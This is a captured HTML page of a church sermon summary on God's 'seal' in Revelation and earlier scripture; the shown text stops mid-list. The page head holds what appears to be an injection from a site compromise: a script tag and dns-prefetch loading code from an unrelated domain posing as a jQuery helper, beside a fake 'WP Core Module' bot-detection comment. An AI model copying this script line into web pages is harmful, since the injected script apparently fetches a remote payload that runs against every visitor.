

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zionchurch.sg/those-who-are-sealed-1-august-21/
body_size: 59065
content:
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Those Who Are Sealed | 01.August.21 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="http://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="http://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://zionchurch.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzionchurch.sg%2Fthose-who-are-sealed-1-august-21%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://zionchurch.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzionchurch.sg%2Fthose-who-are-sealed-1-august-21%2F&#038;format=xml" />

		<meta property="og:title" content="Those Who Are Sealed | 01.August.21"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://zionchurch.sg/those-who-are-sealed-1-august-21/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Sermon Summary
Those Who Are Sealed Scripture: Revelation 7:1-4, 22:3-4 According to Revelation 7:1-4, for those who are in the city and new Jerusalem, His name will be on their foreheads.  His name is the seal and it is the sign of the covenant.  Only those who have the seal of God"/>

									<meta property="og:image" content="http://zionchurch.sg/wp-content/uploads/2021/08/32.-Summary-8-Aug-Those-who-are-sealed_DLT-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://zionchurch.sg/wp-content/uploads/fusion-styles/70633d16a788845463d4f6f68ca020f8.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="http://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://zionchurch.sg/wp-json/wp/v2/posts/5490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://zionchurch.sg/those-who-are-sealed-1-august-21/" />
<link rel='shortlink' href='http://zionchurch.sg/?p=5490' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696d805426adc*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5490 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="5490">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">01.August.21</h1>

													<h3><a href="http://zionchurchsg.com"><font color="FFFFFF">Home</font></a></h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://zionchurch.sg/category/summary/" class="fusion-breadcrumb-link"><span >Sermon Summaries</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Those Who Are Sealed | 01.August.21</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-5490" class="post post-5490 type-post status-publish format-standard has-post-thumbnail hentry category-summary tag-pastor-samuel-kim tag-summary-week32-2021">
										<span class="entry-title" style="display: none;">Those Who Are Sealed | 01.August.21</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:#03a9f4;"><div class="title-sep-container title-sep-container-left"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer"></span><h2 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;--fontSize:35;line-height:1.29;">Sermon Summary<br />
<strong><span style="color: grey;">Those Who Are Sealed</span></strong></h2><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-single sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-1"><p><center>Scripture: Revelation 7:1-4, 22:3-4</center></p>
</div><div class="fusion-text fusion-text-2"><p>According to Revelation 7:1-4, for those who are in the city and new Jerusalem, His name will be on their foreheads.  His name is the seal and it is the sign of the covenant.  Only those who have the seal of God and the Lamb on their foreheads will be saved and protected. </p>
<h3>1. What is the importance and significance of God’s seal?</h3>
<p>Being sealed by God is of the greatest and foremost importance for individuals and the church. Without the seal of God, we will inevitably bow down to idols and the beast in Revelation during the end time.</p>
<p><strong>1) Protection of God</strong><br />
The seal has the purpose of preserving the content before being changed or altered.  Matthew 27:66 speaks about a seal that secured Jesus’ tomb. </p>
<p><strong>2) Seal signifies possession</strong><br />
When we are sealed by God, God is recognizing that we are His possession. When we have the seal of God, we can be thankful and confident that we belong to Christ (Song of Songs 8:6).  The most powerful seal is love, it can overcome everything.  This is the love that came down to us and seal us through the cross through the blood of Jesus Christ.  </p>
<p><strong>3) Seal signifies truth (authority)</strong><br />
Seal proves the quality of things.  When the king signet ring seals on the document, it means it is true and carries authority (Esther 3:12, Daniel 6:10).  The seal of God is the seal of God’s signet ring, He approved and He is responsible for it.  Therefore when we received the seal, God is saying that this is My people (John 3:33).  The seal we received is the Word of God, and it is the real truth with the highest authority (Ephesians 1:18).  Through the Word, we received His spirit, hope, calling, and the riches of His glory and inheritance (Romans 8:15, Revelation 14:1).  Those who are sealed are the ones who follow the Lamb where ever He goes, their faith does not alter. It is protected and recognized by God.</p>
<h3>2. The work of sealing in the Bible</h3>
<p>God’s work of sealing His people can be found throughout the Bible and the History of Redemption.  </p>
<p><strong>1) During the time of Cain</strong><br />
After Cain killed Abel, he departed with a curse and was afraid others may kill him, and he seeks of the Lord (Genesis 4:14-15).  In response, God gave the seal to Cain, giving the sign of salvation and protection to him even though Cain killed Abel.  Through forgiveness, love and mercy, the seal of God allowed sin to come to a cease.</p>
<p><strong>2) During the time of Noah</strong><br />
God told Noah to build the ark, put a pitch and cover the ark inside and out with the pitch.  Pitch is made from sap from a tree, representing the blood of Jesus, the blood that came out like sap from the tree of life.  And this pitch is called ‘kaphar’ (כָּפַר) in Hebrew which means to atone for.  This sealing of the ark, representing the blood of Jesus Christ covering us inside and out.  God seals us from outside so that the sinfulness and evil influence may not sip into our lives, may that blessing be given to every family and our children. (Ephesians 1:7)  Jesus came and give us that blood of redemption, our entire life, heart and church have to be filled with the grace of Jesus and that is kaphar that covers and atones for our sin. </p>
<p><strong>3) During  the time of the Patriarchs (Abraham)</strong><br />
We see God telling Abraham about the sign of circumcision and that was the seal at this time. (Genesis 17:11-14) Circumcision distinguishes the chosen people of God from the sinful. Abraham received circumcision at age of 99 and received the new name.  Those who are sealed will receive a new name. (Revelation 2-3, Genesis 17:24)  In New Testament, it is replaced with baptism, which means my old self is dead, I am reborn and resurrected with the life of Christ. (Colossians 3:11, Galatians 2:22)  We receive forgiveness for our sin and letting the holy spirit lead our lives.</p>
<p><strong>4) During the time in the wilderness (Moses)</strong><br />
a. During exodus: Blood of the lamb (Exodus 12:13)<br />
The blood of Jesus and the Lamb was the sign, those who have the blood of the Lamb were able to live and got out of Egypt. </p>
<p>b. In the wilderness: Sabbath Day (Exodus 31:13-17; Numbers 15:24-26)<br />
